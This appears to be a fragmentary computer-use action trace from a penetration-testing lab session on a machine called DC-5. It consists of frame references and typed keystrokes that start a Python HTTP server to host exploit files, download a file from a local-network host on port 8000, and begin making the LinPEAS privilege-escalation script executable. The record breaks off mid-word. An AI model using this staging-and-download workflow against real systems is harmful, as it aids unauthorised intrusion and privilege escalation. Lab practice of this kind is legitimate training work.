
- Move to /tmp on DC-5 and serve the exploit files with python3 -m http.server in a new local tab
text(cd /tm)

click(16, 86)

click(43, 103)

text(python3 -m http.server)

key(Return)

text(http://192)

text(168.56.)

text(230:)

text(8000/l)

key(Return)

text(chmod +)

text(x)

text(linpeas.s)
